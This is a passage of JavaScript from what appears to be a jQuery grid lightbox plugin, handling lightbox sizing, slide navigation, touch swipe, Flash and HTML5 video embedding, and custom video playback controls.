                if (boxT < 16)boxT = 16;
                inst.$lightboxBox.css({"margin-top": boxT});
                inst.$lightboxBox.css({"width": boxW, "height": boxH});
                inst.$elemWrap.css({width: boxW, height: boxH});
                inst.$image.css({width: sizeObj.w, height: sizeObj.h});
                if ($(".html5-nav").length <=
                    0)return;
                $(".html5-nav-list").css({"margin-left": 0});
                var $navMask = $(".html5-nav-mask");
                var $navPrev = $(".html5-nav-prev");
                var $navNext = $(".html5-nav-next");
                var winWidth = inst.options.isMobile ? Math.max($(window).width(), $(document).width()) : $(window).width();
                if (inst.options.totalwidth <= winWidth) {
                    $navMask.css({width: inst.options.totalwidth + "px"});
                    $navPrev.hide();
                    $navNext.hide()
                } else {
                    $navMask.css({width: winWidth - 2 * inst.options.navbuttonwidth + "px"});
                    $navPrev.show();
                    $navNext.show()
                }
            };
            inst.calcElemSize = function (sizeObj) {
                if (!inst.options.responsive)return sizeObj;
                var winH = window.innerHeight ? window.innerHeight : $(window).height();
                winH = winH ? winH : $(document).height();
                var h0 = winH - inst.options.navheight - 2 * inst.options.bordersize - 2 * inst.options.bordermargin;
                if (inst.options.titlestyle != "inside")h0 -= inst.options.barheight;
                if (sizeObj.h > h0) {
                    sizeObj.w = Math.round(sizeObj.w * h0 / sizeObj.h);
                    sizeObj.h = h0
                }
                var winWidth = inst.options.isMobile ? Math.max($(window).width(), $(document).width()) : $(window).width();
                winWidth = winWidth ? winWidth : $(document).width();
                var w0 = winWidth - 2 * inst.options.bordersize -
                    2 * inst.options.bordermargin;
                if (sizeObj.w > w0) {
                    sizeObj.h = Math.round(sizeObj.h * w0 / sizeObj.w);
                    sizeObj.w = w0
                }
                return sizeObj
            };
            inst.showData = function () {
                if (inst.$text.text().length > 0)inst.$elemData.show();
                if (inst.$text.text().length > 0 && inst.options.titlestyle != "inside")inst.$lightboxBox.css({height: String(inst.$lightboxBox.height() + inst.options.barheight) + "px"});
                $("#html5-lightbox-overlay", inst.$lightbox).css({height: Math.max($(window).height(), $(document).height())})
            };
            inst.resizeLightbox = function (elemW, elemH,
                                            bAnimate, onFinish) {
                var winH = window.innerHeight ? window.innerHeight : $(window).height();
                var speed = bAnimate ? inst.options.resizespeed : 0;
                var boxW = elemW + 2 * inst.options.bordersize;
                var boxH = elemH + 2 * inst.options.bordersize;
                var boxT = Math.round((winH - inst.options.navheight) / 2 - boxH / 2);
                if (inst.options.titlestyle != "inside")boxT -= Math.round(inst.options.barheight / 2);
                if (boxT < 16)boxT = 16;
                if (boxW == inst.$elemWrap.width() && boxH == inst.$elemWrap.height())speed = 0;
                inst.$loading.hide();
                inst.$watermark.hide();
                if (!inst.options.arrowloop) {
                    if (inst.options.prevElem >=
                        inst.options.curElem)inst.$prev.hide();
                    if (inst.options.nextElem <= inst.options.curElem)inst.$next.hide()
                }
                inst.$elem.bind("mouseenter mousemove", function () {
                    if (inst.options.arrowloop && inst.options.prevElem >= 0 || !inst.options.arrowloop && inst.options.prevElem >= 0 && inst.options.prevElem < inst.options.curElem)inst.$prev.fadeIn();
                    if (inst.options.arrowloop && inst.options.nextElem >= 0 || !inst.options.arrowloop && inst.options.nextElem >= 0 && inst.options.nextElem > inst.options.curElem)inst.$next.fadeIn()
                });
                inst.$elem.bind("mouseleave",
                    function () {
                        inst.$next.fadeOut();
                        inst.$prev.fadeOut()
                    });
                inst.$lightboxBox.css({"margin-top": boxT});
                inst.$lightboxBox.css({"width": boxW, "height": boxH});
                inst.$elemWrap.animate({width: boxW}, speed).animate({height: boxH}, speed, function () {
                    inst.$loading.show();
                    inst.$watermark.show();
                    inst.$close.show();
                    inst.$elem.css({"background-color": inst.options.bgcolor});
                    onFinish()
                })
            };
            inst.reset = function () {
                if (inst.options.stamp)inst.$watermark.hide();
                inst.showing = false;
                inst.$image.empty();
                inst.$text.empty();
                inst.$error.hide();
                inst.$loading.hide();
                inst.$image.hide();
                inst.$elemData.hide();
                inst.$close.hide();
                inst.$elem.css({"background-color": ""})
            };
            inst.resetNavigation = function () {
                inst.options.navheight = 0;
                $(".html5-nav").remove()
            };
            inst.finish = function () {
                inst.reset();
                inst.resetNavigation();
                inst.$lightbox.hide();
                inst.showObjects()
            };
            inst.pauseSlide = function () {
            };
            inst.playSlide = function () {
            };
            inst.gotoSlide = function (slide) {
                if (slide == -1) {
                    if (inst.options.nextElem < 0)return;
                    inst.options.curElem = inst.options.nextElem
                } else if (slide == -2) {
                    if (inst.options.prevElem <
                        0)return;
                    inst.options.curElem = inst.options.prevElem
                } else if (slide >= 0)inst.options.curElem = slide;
                inst.calcNextPrevElem();
                inst.reset();
                inst.loadCurElem()
            };
            inst.supportKeyboard = function () {
                $(document).keyup(function (e) {
                    if (!inst.showing)return;
                    if (inst.options.supportesckey && e.keyCode == 27)inst.finish(); else if (inst.options.supportarrowkeys)if (e.keyCode == 39)inst.gotoSlide(-1); else if (e.keyCode == 37)inst.gotoSlide(-2)
                })
            };
            inst.enableSwipe = function () {
                inst.$elem.touchSwipe({
                    preventWebBrowser: true, swipeLeft: function () {
                        inst.gotoSlide(-1)
                    },
                    swipeRight: function () {
                        inst.gotoSlide(-2)
                    }
                })
            };
            inst.hideObjects = function () {
                $("select, embed, object").css({"visibility": "hidden"})
            };
            inst.showObjects = function () {
                $("select, embed, object").css({"visibility": "visible"})
            };
            inst.embedHTML5Video = function ($container, src, autoplay) {
                $container.html("<div style='display:block;width:100%;height:100%;position:relative;'><video width='100%' height='100%'" + (autoplay ? " autoplay" : "") + (inst.options.nativehtml5controls && !inst.options.videohidecontrols ? " controls='controls'" :
                    "") + " src='" + src + "'></div>");
                if (!inst.options.nativehtml5controls) {
                    $("video", $container).data("src", src);
                    $("video", $container).lightboxHTML5VideoControls(inst.options.skinsfolder, inst, inst.options.videohidecontrols, false)
                }
            };
            inst.embedFlash = function ($container, src, wmode, flashVars) {
                if (inst.options.flashInstalled) {
                    var htmlOptions = {
                        pluginspage: "http://www.adobe.com/go/getflashplayer",
                        quality: "high",
                        allowFullScreen: "true",
                        allowScriptAccess: "always",
                        type: "application/x-shockwave-flash"
                    };
                    htmlOptions.width =
                        "100%";
                    htmlOptions.height = "100%";
                    htmlOptions.src = src;
                    htmlOptions.flashVars = $.param(flashVars);
                    htmlOptions.wmode = wmode;
                    var htmlString = "";
                    for (var key in htmlOptions)htmlString += key + "=" + htmlOptions[key] + " ";
                    $container.html("<embed " + htmlString + "/>")
                } else $container.html("<div class='html5lightbox-flash-error' style='display:block; position:relative;text-align:center; width:100%; left:0px; top:40%;'><div class='html5-error'><div>The required Adobe Flash Player plugin is not installed</div><br /><div style='display:block;position:relative;text-align:center;width:112px;height:33px;margin:0px auto;'><a href='http://www.adobe.com/go/getflashplayer'><img src='http://www.adobe.com/images/shared/download_buttons/get_flash_player.gif' alt='Get Adobe Flash player' width='112' height='33'></img></a></div></div>")
            };
            inst.checkType = function (href) {
                if (!href)return -1;
                if (href.match(/\.(jpg|gif|png|bmp|jpeg)(.*)?$/i))return 0;
                if (href.match(/[^\.]\.(swf)\s*$/i))return 1;
                if (href.match(/\.(mp4|m4v|ogv|ogg|webm)(.*)?$/i))return 2;
                if (href.match(/\:\/\/.*(youtube\.com)/i) || href.match(/\:\/\/.*(youtu\.be)/i))return 3;
                if (href.match(/\:\/\/.*(vimeo\.com)/i))return 4;
                if (href.match(/\:\/\/.*(dailymotion\.com)/i) || href.match(/\:\/\/.*(dai\.ly)/i))return 9;
                if (href.match(/[^\.]\.(pdf)\s*$/i))return 5;
                if (href.match(/[^\.]\.(mp3)\s*$/i))return 6;
                if (href.match(/[^\.]\.(flv)\s*$/i))return 8;
                return 7
            };
            inst.showLightbox = function (type, href, title, width, height, webm, ogg, thumbnail, description) {
                inst.$next.hide();
                inst.$prev.hide();
                inst.reset();
                inst.$lightbox.show();
                if (!inst.options.supportCSSPositionFixed)inst.$lightbox.css("top", $(window).scrollTop());
                var winH = window.innerHeight ? window.innerHeight : $(window).height();
                var boxW = inst.options.loadingwidth + 2 * inst.options.bordersize;
                var boxH = inst.options.loadingheight + 2 * inst.options.bordersize;
                var boxT = Math.round(winH /
                2 - boxH / 2);
                if (inst.options.titlestyle != "inside")boxT -= Math.round(inst.options.barheight / 2);
                if (boxT < 16)boxT = 16;
                inst.$lightboxBox.css({"margin-top": boxT, "width": boxW, "height": boxH});
                inst.$elemWrap.css({"width": boxW, "height": boxH});
                inst.loadElem(new Array(type, href, title, null, width, height, webm, ogg, thumbnail, description))
            };
            inst.addItem = function (href, title, group, width, height, webm, ogg, thumbnail, description) {
                type = inst.checkType(href);
                inst.elemArray.push(new Array(type, href, title, group, width, height, webm, ogg,
                    thumbnail, description))
            };
            inst.showItem = function (href) {
                if (inst.elemArray.length <= 0)return true;
                inst.hideObjects();
                for (var i = 0; i < inst.elemArray.length; i++)if (inst.elemArray[i][ELEM_HREF] == href)break;
                if (i == inst.elemArray.length)return true;
                inst.options.curElem = i;
                inst.options.nextElem = -1;
                inst.options.prevElem = -1;
                inst.calcNextPrevElem();
                inst.$next.hide();
                inst.$prev.hide();
                inst.reset();
                inst.$lightbox.show();
                if (!inst.options.supportCSSPositionFixed)inst.$lightbox.css("top", $(window).scrollTop());
                var winH =
                    window.innerHeight ? window.innerHeight : $(window).height();
                var boxW = inst.options.loadingwidth + 2 * inst.options.bordersize;
                var boxH = inst.options.loadingheight + 2 * inst.options.bordersize;
                var boxT = Math.round(winH / 2 - boxH / 2);
                if (inst.options.titlestyle != "inside")boxT -= Math.round(inst.options.barheight / 2);
                if (boxT < 16)boxT = 16;
                inst.$lightboxBox.css({"margin-top": boxT, "width": boxW, "height": boxH});
                inst.$elemWrap.css({"width": boxW, "height": boxH});
                inst.loadCurElem();
                return false
            };
            inst.init();
            return inst.unbind("click").click(inst.clickHandler)
        }
    })(jQuery);
    (function ($) {
        $.fn.touchSwipe = function (options) {
            var defaults = {preventWebBrowser: false, swipeLeft: null, swipeRight: null, swipeTop: null, swipeBottom: null};
            if (options)$.extend(defaults, options);
            return this.each(function () {
                var startX = -1, startY = -1;
                var curX = -1, curY = -1;

                function touchStart(event) {
                    var e = event.originalEvent;
                    if (e.targetTouches.length >= 1) {
                        startX = e.targetTouches[0].pageX;
                        startY = e.targetTouches[0].pageY
                    } else touchCancel(event)
                }

                function touchMove(event) {
                    if (defaults.preventWebBrowser)event.preventDefault();
                    var e = event.originalEvent;
                    if (e.targetTouches.length >= 1) {
                        curX = e.targetTouches[0].pageX;
                        curY = e.targetTouches[0].pageY
                    } else touchCancel(event)
                }

                function touchEnd(event) {
                    if (curX > 0 || curY > 0) {
                        triggerHandler();
                        touchCancel(event)
                    } else touchCancel(event)
                }

                function touchCancel(event) {
                    startX = -1;
                    startY = -1;
                    curX = -1;
                    curY = -1
                }

                function triggerHandler() {
                    if (curX > startX) {
                        if (defaults.swipeRight)defaults.swipeRight.call()
                    } else if (defaults.swipeLeft)defaults.swipeLeft.call();
                    if (curY > startY) {
                        if (defaults.swipeBottom)defaults.swipeBottom.call()
                    } else if (defaults.swipeTop)defaults.swipeTop.call()
                }

                try {
                    $(this).bind("touchstart", touchStart);
                    $(this).bind("touchmove", touchMove);
                    $(this).bind("touchend", touchEnd);
                    $(this).bind("touchcancel", touchCancel)
                } catch (e) {
                }
            })
        }
    })(jQuery);
    (function ($) {
        $.fn.lightboxHTML5VideoControls = function (skinFolder, parentInst, hidecontrols, hideplaybutton) {
            var isTouch = "ontouchstart"in window;
            var eStart = isTouch ? "touchstart" : "mousedown";
            var eMove = isTouch ? "touchmove" : "mousemove";
            var eCancel = isTouch ? "touchcancel" : "mouseup";
            var eClick = isTouch ? "touchstart" : "click";
            var BUTTON_SIZE =
                32;
            var BAR_HEIGHT = isTouch ? 48 : 36;
            var hideControlsTimerId = null;
            var hideVolumeBarTimeoutId = null;
            var sliderDragging = false;
            var isFullscreen = false;
            var userActive = true;
            var isIPhone = navigator.userAgent.match(/iPod/i) != null || navigator.userAgent.match(/iPhone/i) != null;
            var isHd = $(this).data("ishd");
            var hd = $(this).data("hd");
            var src = $(this).data("src");
            var $videoObj = $(this);
            $videoObj.get(0).removeAttribute("controls");
            if (isIPhone) {
                var h = $videoObj.height() - BAR_HEIGHT;
                $videoObj.css({height: h})
            }
            var $videoPlay = $("<div class='html5boxVideoPlay'></div>");
            if (!isIPhone) {
                $videoObj.after($videoPlay);
                $videoPlay.css({
                    position: "absolute",
                    top: "50%",
                    left: "50%",
                    display: "block",
                    cursor: "pointer",
                    width: 64,
                    height: 64,
                    "margin-left": -32,
                    "margin-top": -32,
                    "background-image": "url('" + skinFolder + "html5boxplayer_playvideo.png" + "')",
                    "background-position": "center center",
                    "background-repeat": "no-repeat"
                }).bind(eClick, function () {
                    $videoObj.get(0).play()
                })
            }
            var $videoFullscreenBg = $("<div class='html5boxVideoFullscreenBg'></div>");
            var $videoControls = $("<div class='html5boxVideoControls'>" +
            "<div class='html5boxVideoControlsBg'></div>" + "<div class='html5boxPlayPause'>" + "<div class='html5boxPlay'></div>" + "<div class='html5boxPause'></div>" + "</div>" + "<div class='html5boxTimeCurrent'>--:--</div>" + "<div class='html5boxFullscreen'></div>" + "<div class='html5boxHD'></div>" + "<div class='html5boxVolume'>" + "<div class='html5boxVolumeButton'></div>" + "<div class='html5boxVolumeBar'>" + "<div class='html5boxVolumeBarBg'>" + "<div class='html5boxVolumeBarActive'></div>" + "</div>" + "</div>" + "</div>" + "<div class='html5boxTimeTotal'>--:--</div>" +
            "<div class='html5boxSeeker'>" + "<div class='html5boxSeekerBuffer'></div>" + "<div class='html5boxSeekerPlay'></div>" + "<div class='html5boxSeekerHandler'></div>" + "</div>" + "<div style='clear:both;'></div>" + "</div>");
            $videoObj.after($videoControls);
            $videoObj.after($videoFullscreenBg);
            $videoFullscreenBg.css({display: "none", position: "fixed", left: 0, top: 0, bottom: 0, right: 0, "z-index": 2147483647});
            $videoControls.css({
                display: "block", position: "absolute", width: "100%", height: BAR_HEIGHT, left: 0, bottom: 0, right: 0, "max-width": "640px",
                margin: "0 auto"
            });
            var userActivate = function () {
                userActive = true
            };
            $videoObj.bind(eClick, function () {
                userActive = true
            }).hover(function () {
                userActive = true
            }, function () {
                userActive = false
            });
            if (!hidecontrols)setInterval(function () {
                if (userActive) {
                    $videoControls.show();
                    userActive = false;
                    clearTimeout(hideControlsTimerId);
                    hideControlsTimerId = setTimeout(function () {
                        if (!$videoObj.get(0).paused)$videoControls.fadeOut()
                    }, 5E3)
                }
            }, 250);
            $(".html5boxVideoControlsBg", $videoControls).css({
                display: "block", position: "absolute", width: "100%",
                height: "100%", left: 0, top: 0, "background-color": "#000000", opacity: 0.7, filter: "alpha(opacity=70)"
            });
            $(".html5boxPlayPause", $videoControls).css({
                display: "block",
                position: "relative",
                width: BUTTON_SIZE + "px",
                height: BUTTON_SIZE + "px",
                margin: Math.floor((BAR_HEIGHT - BUTTON_SIZE) / 2),
                "float": "left"
            });
            var $videoBtnPlay = $(".html5boxPlay", $videoControls);
            var $videoBtnPause = $(".html5boxPause", $videoControls);
            $videoBtnPlay.css({
                display: "block",
                position: "absolute",
                top: 0,
                left: 0,
                width: BUTTON_SIZE + "px",
                height: BUTTON_SIZE +
                "px",
                cursor: "pointer",
                "background-image": "url('" + skinFolder + "html5boxplayer_playpause.png" + "')",
                "background-position": "top left"
            }).hover(function () {
                $(this).css({"background-position": "bottom left"})
            }, function () {
                $(this).css({"background-position": "top left"})
            }).bind(eClick, function () {
                $videoObj.get(0).play()
            });
            $videoBtnPause.css({
                display: "none",
                position: "absolute",
                top: 0,
                left: 0,
                width: BUTTON_SIZE + "px",
                height: BUTTON_SIZE + "px",
                cursor: "pointer",
                "background-image": "url('" + skinFolder + "html5boxplayer_playpause.png" +
                "')",
                "background-position": "top right"
            }).hover(function () {
                $(this).css({"background-position": "bottom right"})
            }, function () {
                $(this).css({"background-position": "top right"})
            }).bind(eClick, function () {
                $videoObj.get(0).pause()
            });
            var $videoTimeCurrent = $(".html5boxTimeCurrent", $videoControls);
            var $videoTimeTotal = $(".html5boxTimeTotal", $videoControls);
            var $videoSeeker = $(".html5boxSeeker", $videoControls);
            var $videoSeekerPlay = $(".html5boxSeekerPlay", $videoControls);
            var $videoSeekerBuffer = $(".html5boxSeekerBuffer",
                $videoControls);
            var $videoSeekerHandler = $(".html5boxSeekerHandler", $videoControls);
            $videoTimeCurrent.css({
                display: "block",
                position: "relative",
                "float": "left",
                "line-height": BAR_HEIGHT + "px",
                "font-weight": "normal",
                "font-size": "12px",
                margin: "0 8px",
                "font-family": "Arial, Helvetica, sans-serif",
                color: "#fff"
            });
            $videoTimeTotal.css({
                display: "block",
                position: "relative",
                "float": "right",
                "line-height": BAR_HEIGHT + "px",
                "font-weight": "normal",
                "font-size": "12px",
                margin: "0 8px",
                "font-family": "Arial, Helvetica, sans-serif",
                color: "#fff"
            });
            $videoSeeker.css({
                display: "block",
                cursor: "pointer",
                overflow: "hidden",
                position: "relative",
                height: "10px",
                "background-color": "#222",
                margin: Math.floor((BAR_HEIGHT - 10) / 2) + "px 4px"
            }).bind(eStart, function (e) {
                var e0 = isTouch ? e.originalEvent.touches[0] : e;
                var pos = e0.pageX - $videoSeeker.offset().left;
                $videoSeekerPlay.css({width: pos});
                $videoObj.get(0).currentTime = pos * $videoObj.get(0).duration / $videoSeeker.width();
                $videoSeeker.bind(eMove, function (e) {
                    var e0 = isTouch ? e.originalEvent.touches[0] : e;
                    var pos =
                        e0.pageX - $videoSeeker.offset().left;
                    $videoSeekerPlay.css({width: pos});
                    $videoObj.get(0).currentTime = pos * $videoObj.get(0).duration / $videoSeeker.width()
                })
            }).bind(eCancel, function () {
                $videoSeeker.unbind(eMove)
            });
            $videoSeekerBuffer.css({display: "block", position: "absolute", left: 0, top: 0, height: "100%", "background-color": "#444"});
            $videoSeekerPlay.css({display: "block", position: "absolute", left: 0, top: 0, height: "100%", "background-color": "#fcc500"});
            if (!isIPhone && ($videoObj.get(0).requestFullscreen || $videoObj.get(0).webkitRequestFullScreen ||
                $videoObj.get(0).mozRequestFullScreen || $videoObj.get(0).webkitEnterFullScreen || $videoObj.get(0).msRequestFullscreen)) {
                var switchScreen = function (fullscreen) {
                    if (fullscreen) {
                        if ($videoObj.get(0).requestFullscreen)$videoObj.get(0).requestFullscreen(); else if ($videoObj.get(0).webkitRequestFullScreen)$videoObj.get(0).webkitRequestFullScreen(); else if ($videoObj.get(0).mozRequestFullScreen)$videoObj.get(0).mozRequestFullScreen(); else if ($videoObj.get(0).webkitEnterFullScreen)$videoObj.get(0).webkitEnterFullScreen();
                        if ($videoObj.get(0).msRequestFullscreen)$videoObj.get(0).msRequestFullscreen()
                    } else if (document.cancelFullScreen)document.cancelFullScreen(); else if (document.mozCancelFullScreen)document.mozCancelFullScreen(); else if (document.webkitCancelFullScreen)document.webkitCancelFullScreen(); else if (document.webkitExitFullscreen)document.webkitExitFullscreen(); else if (document.msExitFullscreen)document.msExitFullscreen()
                };
                var switchScreenCSS = function (fullscreen) {
                    $videoControls.css({
                        position: fullscreen ? "fixed" :
                            "absolute"
                    });
                    var backgroundPosY = $videoFullscreen.css("background-position") ? $videoFullscreen.css("background-position").split(" ")[1] : $videoFullscreen.css("background-position-y");
                    $videoFullscreen.css({"background-position": (fullscreen ? "right" : "left") + " " + backgroundPosY});
                    $videoFullscreenBg.css({display: fullscreen ? "block" : "none"});
                    if (fullscreen) {
                        $(document).bind("mousemove", userActivate);
                        $videoControls.css({"z-index": 2147483647})
                    } else {
                        $(document).unbind("mousemove", userActivate);
                        $videoControls.css({"z-index": ""})
                    }
                };
                document.addEventListener("fullscreenchange", function () {
                    isFullscreen = document.fullscreen;
                    switchScreenCSS(document.fullscreen)
                }, false);
                document.addEventListener("mozfullscreenchange", function () {
                    isFullscreen = document.mozFullScreen;
                    switchScreenCSS(document.mozFullScreen)
                }, false);
                document.addEventListener("webkitfullscreenchange", function () {
                    isFullscreen = document.webkitIsFullScreen;
                    switchScreenCSS(document.webkitIsFullScreen)
                }, false);
                $videoObj.get(0).addEventListener("webkitbeginfullscreen", function () {
                    isFullscreen =
                        true
                }, false);
                $videoObj.get(0).addEventListener("webkitendfullscreen", function () {
                    isFullscreen = false
                }, false);
                $("head").append("<style type='text/css'>video::-webkit-media-controls { display:none !important; }</style>");
                var $videoFullscreen = $(".html5boxFullscreen", $videoControls);
                $videoFullscreen.css({
                    display: "block",
                    position: "relative",
                    "float": "right",
                    width: BUTTON_SIZE + "px",
                    height: BUTTON_SIZE + "px",
                    margin: Math.floor((BAR_HEIGHT - BUTTON_SIZE) / 2),
                    cursor: "pointer",
                    "background-image": "url('" + skinFolder + "html5boxplayer_fullscreen.png" +
                    "')",
                    "background-position": "left top"
                }).hover(function () {
                    var backgroundPosX = $(this).css("background-position") ? $(this).css("background-position").split(" ")[0] : $(this).css("background-position-x");
                    $(this).css({"background-position": backgroundPosX + " bottom"})
                }, function () {
                    var backgroundPosX = $(this).css("background-position") ? $(this).css("background-position").split(" ")[0] : $(this).css("background-position-x");
                    $(this).css({"background-position": backgroundPosX + " top"})
                }).bind(eClick, function () {
                    isFullscreen = !isFullscreen;
                    switchScreen(isFullscreen)
                })
            }
            if (hd) {
                var $videoHD = $(".html5boxHD", $videoControls);
                $videoHD.css({
                    display: "block",
                    position: "relative",
                    "float": "right",
                    width: BUTTON_SIZE + "px",
                    height: BUTTON_SIZE + "px",
                    margin: Math.floor((BAR_HEIGHT - BUTTON_SIZE) / 2),
                    cursor: "pointer",
                    "background-image": "url('" + skinFolder + "html5boxplayer_hd.png" + "')",
                    "background-position": (isHd ? "right" : "left") + " center"
                }).bind(eClick, function () {
                    isHd = !isHd;
                    $(this).css({"background-position": (isHd ? "right" : "left") + " center"});
                    parentInst.isHd =
                        isHd;
                    var isPaused = $videoObj.get(0).isPaused;
                    $videoObj.get(0).setAttribute("src", (isHd ? hd : src) + "#t=" + $videoObj.get(0).currentTime);
                    if (!isPaused)$videoObj.get(0).play(); else if (!isIPhone)$videoObj.get(0).pause()
                })
            }
            var volume = $videoObj.get(0).volume;
            $videoObj.get(0).volume = volume / 2 + 0.1;
            if ($videoObj.get(0).volume === volume / 2 + 0.1) {
                $videoObj.get(0).volume = volume;
                var $videoVolume = $(".html5boxVolume", $videoControls);
                var $videoVolumeButton = $(".html5boxVolumeButton", $videoControls);
                var $videoVolumeBar = $(".html5boxVolumeBar",
                    $videoControls);
                var $videoVolumeBarBg = $(".html5boxVolumeBarBg", $videoControls);
                var $videoVolumeBarActive = $(".html5boxVolumeBarActive", $videoControls);
                $videoVolume.css({
                    display: "block",
                    position: "relative",
                    "float": "right",
                    width: BUTTON_SIZE + "px",
                    height: BUTTON_SIZE + "px",
                    margin: Math.floor((BAR_HEIGHT - BUTTON_SIZE) / 2)
                }).hover(function () {
                    clearTimeout(hideVolumeBarTimeoutId);
                    var volume = $videoObj.get(0).volume;
                    $videoVolumeBarActive.css({height: Math.round(volume * 100) + "%"});
                    $videoVolumeBar.show()
                }, function () {
                    clearTimeout(hideVolumeBarTimeoutId);
                    hideVolumeBarTimeoutId = setTimeout(function () {
                        $videoVolumeBar.hide()
                    }, 1E3)
                });
                $videoVolumeButton.css({
                    display: "block",
                    position: "absolute",
                    top: 0,
                    left: 0,
                    width: BUTTON_SIZE + "px",
                    height: BUTTON_SIZE + "px",
                    cursor: "pointer",
                    "background-image": "url('" + skinFolder + "html5boxplayer_volume.png" + "')",
                    "background-position": "top left"
                }).hover(function () {
                    var backgroundPosX = $(this).css("background-position") ? $(this).css("background-position").split(" ")[0] : $(this).css("background-position-x");
                    $(this).css({
                        "background-position": backgroundPosX +
                        " bottom"
                    })
                }, function () {
                    var backgroundPosX = $(this).css("background-position") ? $(this).css("background-position").split(" ")[0] : $(this).css("background-position-x");
                    $(this).css({"background-position": backgroundPosX + " top"})
                }).bind(eClick, function () {
                    var volume = $videoObj.get(0).volume;
                    if (volume > 0) {
                        volumeSaved = volume;
                        volume = 0
                    } else volume = volumeSaved;
                    var backgroundPosY = $(this).css("background-position") ? $(this).css("background-position").split(" ")[1] : $(this).css("background-position-y");
                    $videoVolumeButton.css({
                        "background-position": (volume >
                        0 ? "left" : "right") + " " + backgroundPosY
                    });
                    $videoObj.get(0).volume = volume;
                    $videoVolumeBarActive.css({height: Math.round(volume * 100) + "%"})
                });
                $videoVolumeBar.css({
                    display: "none",
                    position: "absolute",
                    left: 4,
                    bottom: "100%",
                    width: 24,
                    height: 80,
                    "margin-bottom": Math.floor((BAR_HEIGHT - BUTTON_SIZE) / 2),
                    "background-color": "#000000",
                    opacity: 0.7,
                    filter: "alpha(opacity=70)"
                });
                $videoVolumeBarBg.css({
                    display: "block",
                    position: "relative",
                    width: 10,
                    height: 68,
                    margin: 7,
                    cursor: "pointer",
                    "background-color": "#222"
                });
                $videoVolumeBarActive.css({
                    display: "block",
                    position: "absolute", bottom: 0, left: 0, width: "100%", height: "100%", "background-color": "#fcc500"
                });
                $videoVolumeBarBg.bind(eStart, function (e) {
                    var e0 = isTouch ? e.originalEvent.touches[0] : e;
                    var vol = 1 - (e0.pageY - $videoVolumeBarBg.offset().top) / $videoVolumeBarBg.height();
                    vol = vol > 1 ? 1 : vol < 0 ? 0 : vol;
                    $videoVolumeBarActive.css({height: Math.round(vol * 100) + "%"});
                    $videoVolumeButton.css({"background-position": "left " + (vol > 0 ? "top" : "bottom")});
                    $videoObj.get(0).volume = vol;
                    $videoVolumeBarBg.bind(eMove, function (e) {
                        var e0 = isTouch ?
                            e.originalEvent.touches[0] : e;
                        var vol = 1 - (e0.pageY - $videoVolumeBarBg.offset().top) / $videoVolumeBarBg.height();
                        vol = vol > 1 ? 1 : vol < 0 ? 0 : vol;
                        $videoVolumeBarActive.css({height: Math.round(vol * 100) + "%"});
                        $videoVolumeButton.css({"background-position": "left " + (vol > 0 ? "top" : "bottom")});
                        $videoObj.get(0).volume = vol
                    })
                }).bind(eCancel, function () {
                    $videoVolumeBarBg.unbind(eMove)
                })
            }
            var calcTimeFormat = function (seconds) {
                var h0 = Math.floor(seconds / 3600);
                var h = h0 < 10 ? "0" + h0 : h0;
                var m0 = Math.floor((seconds - h0 * 60) / 60);
                var m = m0 < 10 ?
                "0" + m0 : m0;
                var s0 = Math.floor(seconds - (h0 * 3600 + m0 * 60));
                var s = s0 < 10 ? "0" + s0 : s0;
                var r = m + ":" + s;
                if (h0 > 0)r = h + ":" + r;
                return r
            };
            if (hideplaybutton)$videoPlay.hide();
            if (hidecontrols)$videoControls.hide();
            var onVideoPlay = function () {
                if (!hideplaybutton)$videoPlay.hide();
                if (!hidecontrols) {
                    $videoBtnPlay.hide();
                    $videoBtnPause.show()
                }
            };
            var onVideoPause = function () {
                if (!hideplaybutton)$videoPlay.show();
                if (!hidecontrols) {
                    $videoControls.show();
                    clearTimeout(hideControlsTimerId);
                    $videoBtnPlay.show();
                    $videoBtnPause.hide()
                }
            };
            var onVideoUpdate = function () {
                var curTime = $videoObj.get(0).currentTime;
                if (curTime) {
                    $videoTimeCurrent.text(calcTimeFormat(curTime));
                    var duration = $videoObj.get(0).duration;
                    if (duration) {
                        $videoTimeTotal.text(calcTimeFormat(duration));
                        if (!sliderDragging) {
                            var sliderW = $videoSeeker.width();
                            var pos = Math.round(sliderW * curTime / duration);
                            $videoSeekerPlay.css({width: pos});
                            $videoSeekerHandler.css({left: pos})
                        }
                    }
                }
            };
            var onVideoProgress = function () {
                if ($videoObj.get(0).buffered && $videoObj.get(0).buffered.length > 0 && !isNaN($videoObj.get(0).buffered.end(0)) && !isNaN($videoObj.get(0).duration)) {
                    var sliderW = $videoSeeker.width();
                    $videoSeekerBuffer.css({width: Math.round(sliderW * $videoObj.get(0).buffered.end(0) / $videoObj.get(0).duration)})
                }
            };
            try {
                $videoObj.bind("play", onVideoPlay);
                $videoObj.bind("pause", onVideoPause);
                $videoObj.bind("ended", onVideoPause);
                $videoObj.bind("timeupdate", onVideoUpdate);
                $videoObj.bind("progress", onVideoProgress)
            } catch (e) {
            }
        }
    })(jQuery);
    jQuery(document).ready(function () {
        if (typeof wonderpluginGridLightbox === "undefined")wonderpluginGridLightbox = jQuery(".wpgridlightbox").wonderplugingridlightbox()
    })
}
;
